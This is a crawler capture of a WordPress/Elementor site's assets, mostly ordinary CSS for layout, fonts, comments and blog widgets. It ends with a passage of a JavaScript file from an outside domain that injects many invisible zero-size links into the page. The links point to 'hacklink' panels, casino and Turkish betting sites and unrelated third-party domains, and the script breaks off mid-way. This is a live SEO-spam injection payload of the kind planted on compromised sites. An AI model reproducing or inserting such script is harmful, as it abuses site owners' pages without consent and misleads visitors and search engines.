.jws_post_wap .entry-date{font-size:12px;line-height:18px;}.elementor-9356 .elementor-element.elementor-element-943a7bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://vhndistribution.com/wp-content/uploads/elementor/css/post-14.css?ver=1765427076
body_size: -88
content:
.elementor-kit-14{--e-global-color-primary:#040202;--e-global-color-secondary:#040202;--e-global-color-text:#363636;--e-global-color-accent:#61CE70;--e-global-color-0a5cb77:#A54201;--e-global-color-3aee583:#E76D1D;--e-global-typography-751bab8-font-size:32px;--e-global-typography-751bab8-font-weight:700;--e-global-typography-751bab8-line-height:44px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-14 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://vhndistribution.com/wp-content/uploads/elementor/css/post-16490.css?ver=1765427214
body_size: 2397
content:
.elementor-16490 .elementor-element.elementor-element-141cb84 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-icon{width:14px;}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-icon i{font-size:14px;}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-text, .elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-text a{color:#828282;}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-item{font-family:"Averta Regular", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-16490 .elementor-element.elementor-element-2edaeb0 > .elementor-widget-container{margin:32px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-71fa656 .elementor-heading-title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:24px;font-weight:700;line-height:36px;}.elementor-16490 .elementor-element.elementor-element-71fa656 > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-repeater-item-5814102 .elementor-icon-list-icon{width:40px;}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-icon{width:14px;}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-icon i{font-size:14px;}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-text{padding-right:8px;}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-item{font-family:"ExemplarPro-Regular", Sans-serif;font-size:14px;font-weight:400;line-height:18px;}.elementor-16490 .elementor-element.elementor-element-a06a76a > .elementor-widget-container{margin:24px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-b554886 .elementor-widget-container{text-align:left;color:#434344;font-family:"ExemplarPro-Regular", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-16490 .elementor-element.elementor-element-b554886 > .elementor-widget-container{margin:0px 0px 00px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-c919747{--box-background-color:#F9F9F9;--box-border-width:0px;--box-border-radius:0px;--header-color:#434344;--separator-width:1px;--item-text-color:#434344;--item-text-hover-decoration:underline;--marker-color:#434344;--marker-size:16px;}.elementor-16490 .elementor-element.elementor-element-c919747 .elementor-toc__header, .elementor-16490 .elementor-element.elementor-element-c919747 .elementor-toc__header-title{font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-16490 .elementor-element.elementor-element-c919747 .elementor-toc__list-item{font-family:"ExemplarPro-Bold", Sans-serif;font-size:16px;font-weight:700;line-height:24px;}.elementor-16490 .elementor-element.elementor-element-c919747 > .elementor-widget-container{margin:40px 0px 40px 0px;padding:24px 24px 24px 24px;}.elementor-16490 .elementor-element.elementor-element-bdd0e4f{color:#434344;font-family:"ExemplarPro-Regular", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-16490 .elementor-element.elementor-element-0e76d80 span.post-navigation__prev--label{color:#585859;}.elementor-16490 .elementor-element.elementor-element-0e76d80 span.post-navigation__next--label{color:#585859;}.elementor-16490 .elementor-element.elementor-element-0e76d80 span.post-navigation__prev--label, .elementor-16490 .elementor-element.elementor-element-0e76d80 span.post-navigation__next--label{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;}.elementor-16490 .elementor-element.elementor-element-0e76d80 span.post-navigation__prev--title, .elementor-16490 .elementor-element.elementor-element-0e76d80 span.post-navigation__next--title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:16px;font-weight:700;}.elementor-16490 .elementor-element.elementor-element-0e76d80 > .elementor-widget-container{margin:60px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-10fda54{text-align:center;}.elementor-16490 .elementor-element.elementor-element-10fda54 .elementor-heading-title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-16490 .elementor-element.elementor-element-10fda54 > .elementor-widget-container{margin:80px 0px 32px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-16490 .elementor-element.elementor-element-5bf62c4:after{content:"0.66";}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-post__thumbnail__link{width:100%;}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-post__meta-data span + span:before{content:"/";}.elementor-16490 .elementor-element.elementor-element-5bf62c4{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-16490 .elementor-element.elementor-element-5bf62c4.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-16490 .elementor-element.elementor-element-5bf62c4.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-16490 .elementor-element.elementor-element-5bf62c4.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-post__title, .elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-post__title a{font-family:"ExemplarPro-Bold", Sans-serif;font-size:16px;font-weight:700;line-height:24px;}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-post__title{margin-bottom:12px;}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-post__meta-data{font-family:"Averta Regular", Sans-serif;font-size:12px;font-weight:400;line-height:16px;margin-bottom:0px;}.elementor-16490 .elementor-element.elementor-element-8f03b52 > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-91ddb8a > .elementor-widget-container{margin:60px 0px 150px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-2f6c998 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-16490 .elementor-element.elementor-element-2f6c998 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-16490 .elementor-element.elementor-element-f4058ad .elementor-heading-title{font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-16490 .elementor-element.elementor-element-f4058ad > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws_blog_item{margin-bottom:16px;text-align:left;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title a{color:#2E2E2F;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-family:"ExemplarPro-Bold", Sans-serif;font-size:14px;font-weight:700;line-height:22px;margin:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_post_wap .jws_post_excerpt{margin:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_post_wap .entry-date a{color:#828282;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_post_wap .entry-date{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;margin:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_post_wap .jws_post_content .jws_post_readmore{margin:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-e1fdf64 .elementor-heading-title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-16490 .elementor-element.elementor-element-e1fdf64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws_blog_item{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:16px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .blog_content.row{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title a{color:#2E2E2F;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-family:"ExemplarPro-Bold", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws-blog-element .jws_post_wap .entry-date a{color:#828282;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws-blog-element .jws_post_wap .entry-date{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}@media(min-width:768px){.elementor-16490 .elementor-element.elementor-element-141cb84{width:74.4%;}.elementor-16490 .elementor-element.elementor-element-2f6c998{width:25.6%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16490 .elementor-element.elementor-element-2f6c998{width:25.6%;}}@media(max-width:1024px){.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.72 * 100% );}.elementor-16490 .elementor-element.elementor-element-5bf62c4:after{content:"0.72";}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-post__thumbnail__link{width:100%;}.elementor-16490 .elementor-element.elementor-element-f4058ad .elementor-heading-title{font-size:18px;}.elementor-16490 .elementor-element.elementor-element-f4058ad > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws_blog_item{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:16px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .blog_content.row{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-size:12px;line-height:18px;margin:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_post_wap .entry-date{font-size:10px;line-height:16px;}.elementor-16490 .elementor-element.elementor-element-35d5897 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-e1fdf64 .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-16490 .elementor-element.elementor-element-e1fdf64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws_blog_item{margin-bottom:16px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-size:14px;line-height:22px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws-blog-element .jws_post_wap .entry-date{font-size:12px;line-height:18px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}}@media(max-width:767px){.elementor-16490 .elementor-element.elementor-element-10fda54 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-16490 .elementor-element.elementor-element-5bf62c4:after{content:"0.5";}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-post__thumbnail__link{width:100%;}.elementor-16490 .elementor-element.elementor-element-2f6c998 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-f4058ad .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-16490 .elementor-element.elementor-element-f4058ad > .elementor-widget-container{margin:32px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws_blog_item{margin-bottom:16px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-size:14px;line-height:22px;margin:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-35d5897 .jws-blog-element .jws_post_wap .entry-date{font-size:12px;line-height:18px;}.elementor-16490 .elementor-element.elementor-element-35d5897 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-e1fdf64 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-16490 .elementor-element.elementor-element-e1fdf64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-size:14px;line-height:22px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f .jws-blog-element .jws_post_wap .entry-date{font-size:12px;line-height:18px;}.elementor-16490 .elementor-element.elementor-element-ad5d18f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-f1952f9 */.tw-featured-img img {
    width: 100%;
    height: auto;
    object-fit: contain;
}/* End custom CSS */
/* Start custom CSS for theme-post-excerpt, class: .elementor-element-b554886 */.tw-content h1, .tw-content h2 {
	 font-size: 24px;
	 font-weight: 700;
	 line-height: 1.5em;
	 margin-top: 24px;
	 margin-bottom: 24px;    font-family: "ExemplarPro-Bold", Sans-serif;
}
 .tw-content h3, .tw-content h4 {
	 font-size: 20px;
	 font-weight: 700;
	 line-height: 1.5em;
	 margin-bottom: 24px;
	 margin-top: 24px;
}
 .tw-content h5, .tw-content h6 {
	 font-size: 18px;
	 font-weight: 600;
	 line-height: 1.5em;
	 margin-bottom: 24px;
	 margin-top: 24px;
}
 .tw-content p {
	 margin-bottom: 24px;
}

 .tw-content ul {
     margin-bottom: 24px;
 }/* End custom CSS */
/* Start custom CSS for table-of-contents, class: .elementor-element-c919747 */.tw-tob .elementor-toc__header {
	 padding: 0;
	 border: 0;
	 padding-bottom: 16px;
	 margin-bottom: 16px;
	 position: relative;
}
 .tw-tob .elementor-toc__header:before {
	 content: '';
	 width: 90px;
	 height: 2px;
	 position: absolute;
	 bottom: 0;
	 left: 0;
	 background-color: #c30001;
}
 .tw-tob .elementor-toc__list-wrapper {
	 padding: 0;
	 border: 0;
}
 .tw-tob .elementor-widget-container {
	 padding: 24px;
	 background-color: #f9f9f9;
}

.tw-tob .elementor-toc__list-item-text-wrapper {
    align-items: flex-start;
}

.tw-tob .elementor-toc__body {
    padding: 0;
}/* End custom CSS */
/* Start custom CSS for post-navigation, class: .elementor-element-0e76d80 */.tw-navigation.elementor-post-navigation {
    justify-content: space-between;
}

.tw-navigation.elementor-post-navigation .elementor-post-navigation__next.elementor-post-navigation__link {
    flex: 0 0 calc(50% - 15px);
    max-width: calc(50% - 15px);
}

.elementor-post-navigation-borders-yes .elementor-post-navigation__separator {
    display: none;
}

.tw-navigation.elementor-post-navigation .elementor-post-navigation__next.elementor-post-navigation__link {
    padding-left: 20px;
}

.tw-navigation.elementor-post-navigation .elementor-post-navigation__prev.elementor-post-navigation__link {
    padding-right: 20px;
}

.elementor-post-navigation__prev.elementor-post-navigation__link {
    padding-right: 30px;
}
.elementor-post-navigation__next.elementor-post-navigation__link {
    padding-left: 30px;
}

@media (max-width: 1024px){
    .tw-navigation .elementor-post-navigation .elementor-post-navigation__link {
        white-space: normal!important;
        width: 100% !important;
        padding-right: 0;
        padding-left: 0;
    }
    
    .elementor-post-navigation {flex-direction: column;    row-gap: 15px;    padding-bottom: 20px;
    border-bottom: 1px solid #eee;}
}/* End custom CSS */
/* Start custom CSS for post-comments, class: .elementor-element-91ddb8a */.tw-comment .comments-area .comment-respond .comment-form .submit{
    background: #982628;
}

.comments-area .comment_top .comments-title {
        color: #2E2E2F;
    font-family: "ExemplarPro-Bold", Sans-serif;
    font-size: 20px;
    font-weight: 700;
    line-height: 32px;
}

.comments-area .comment-respond .comment-reply-title {
    color: #2E2E2F;
    font-family: "ExemplarPro-Bold", Sans-serif;
    font-size: 20px;
    font-weight: 700;
    line-height: 32px;
}
.comments-area .comment_top .comment-list li .comment-body .comment-info .comment-author {
    font-family: "ExemplarPro-Bold", Sans-serif;
font-style: normal;
font-weight: 700;
font-size: 14px;
line-height: 22px;
color: #2E2E2F;
}

.comments-area .comment_top .comment-list li .comment-body .comment-info p {
    font-family: "ExemplarPro-Regular", Sans-serif;
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #434344;
margin-top: 8px;
margin-bottom: 9px;
}

.comments-area .comment_top .comment-list li .comment-body .comment-info .comment-header-info .comment-date {
    font-family: "ExemplarPro-Regular", Sans-serif;
font-style: normal;
font-weight: 400;font-size: 12px;
line-height: 18px;
}

.comments-area .comment-respond .comment-form .logged-in-as {
        font-family: "Averta Regular", Sans-serif;
    font-weight: 400;
}

.comments-area .comment-respond .comment-form textarea {
        font-family: "ExemplarPro-Regular", Sans-serif;
    font-style: normal;
    font-weight: 400;
}

.comments-area .comment-respond .comment-form .submit,
.comments-area .comment-respond .comment-form input[type="text"] {
    font-family: "ExemplarPro-Regular", Sans-serif;
    font-style: normal;
    font-weight: 400;
}

.logged-in-as {
    display: none;
}

.comments-area .comment-respond .comment-form .comment-notes {font-family: "ExemplarPro-Regular", Sans-serif;
    font-style: normal;
    font-weight: 400;}
    
.comments-area .comment_top .comment-list li .comment-body .comment-info .comment-header-info .reply a {font-family: "ExemplarPro-Bold", Sans-serif;
    font-style: normal;
    font-weight: 700;}/* End custom CSS */
/* Start custom CSS for jws_blog, class: .elementor-element-35d5897 */.sitebar-blog .jws_blog_item .jws_post_wap {display: flex;}/* End custom CSS */
/* Start custom CSS for jws_blog, class: .elementor-element-ad5d18f */.jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content .post_cat {display: none;}

.jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content .separator {display: none;}

.jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content {    display: flex;
    padding-top: 0;
    flex-flow: column-reverse;}
    
    .jws-blog-element .jws_blog_layout1 .jws_post_wap .jws_post_content .entry-title {margin-top: 12px; margin-bottom: 0px;}
    
    .tw-sidebar-blog .blog_content.jws_blog_layout1 .jws_post_image img {
    aspect-ratio: 5/3;
    object-fit: cover;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-2f6c998 */@media (max-width: 767px) {
    .tw-aside {
    position: fixed;
    top: 0;
    left: 0;
    background-color: #fff;
    z-index: 9999999;
    width: 100%;
    height: 100vh;
    overflow: auto;
    padding: 32px 24px;
    display: none;
}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-9d86cb3 */section.elementor-section.elementor-top-section.elementor-element.elementor-element-d42ab4c.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {display: none;}

.jws-breadcrumbs {
        font-family: "ExemplarPro-Regular", Sans-serif;
        font-weight: 400;
        color: #828282;
        font-size: 14px;
        line-height: 20px;
}

.elementor-widget-jws-breadcrumbs > div {
    padding-left: 0!important;
    background-image: none !important;
}
 .jws-breadcrumbs__item--current {
     color: #982628 !important;
 }
 
 section.elementor-section.elementor-top-section.elementor-element.elementor-element-67546a1.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-column-gap-default>.elementor-column>.elementor-element-populated {padding: 0;}
 
@media (max-width: 767px) {
     section.elementor-section.elementor-top-section.elementor-element.elementor-element-67546a1.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
         padding: 16px 0px 24px 0px;
 }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://vhndistribution.com/wp-content/uploads/elementor/css/post-9811.css?ver=1765427076
body_size: 85
content:
.elementor-9811 .elementor-element.elementor-element-d444bec{text-align:left;}.elementor-9811 .elementor-element.elementor-element-d444bec img{width:100%;}.elementor-9811 .elementor-element.elementor-element-fa3bd16 > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner> ul > li > a, .elementor-9811 .elementor-element.elementor-element-fa3bd16 > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li .btn-sub-menu{color:var( --e-global-color-primary );}.elementor-9811 .elementor-element.elementor-element-fa3bd16 > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul.nav > li > a{font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-9811 .elementor-element.elementor-element-fa3bd16 > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li > a:hover , 
                            .elementor-9811 .elementor-element.elementor-element-fa3bd16 > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.current-menu-ancestor > a ,
                            .elementor-9811 .elementor-element.elementor-element-fa3bd16 > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.current-menu-item > a , 
                            .elementor-9811 .elementor-element.elementor-element-fa3bd16 > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.current-menu-parent > a,
                            .elementor-9811 .elementor-element.elementor-element-fa3bd16 > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.active > a,
                            .elementor-9811 .elementor-element.elementor-element-fa3bd16 > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.current-menu-item > .btn-sub-menu,
                            .elementor-9811 .elementor-element.elementor-element-fa3bd16 > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.active > .btn-sub-menu{color:var( --e-global-color-0a5cb77 );}.elementor-9811 .elementor-element.elementor-element-fa3bd16 > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner> ul > li > a{padding:10px 0px 10px 0px;}.elementor-9811 .elementor-element.elementor-element-fa3bd16 > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li > a{border-style:solid;border-width:0px 0px 1px 0px;border-color:#0201010D;}.elementor-9811 .elementor-element.elementor-element-fa3bd16 .jws_main_menu .menu-item-design-standard .sub-menu{padding:0px 0px 0px 0px;}.elementor-9811 .elementor-element.elementor-element-fa3bd16.elementor_jws_menu_layout_menu_vertical .jws_main_menu ul li .sub-menu .btn-sub-menu{margin:6px 0px 0px 0px;}.elementor-9811 .elementor-element.elementor-element-fa3bd16 .jws_main_menu .menu-item-design-standard .sub-menu li a{padding:10px 10px 10px 10px;border-bottom-style:solid;border-color:#0201010D;border-bottom-width:1px;}.elementor-9811 .elementor-element.elementor-element-fa3bd16 > .elementor-widget-container{margin:30px 0px 0px 0px;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/1124.js
body_size: 1610
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
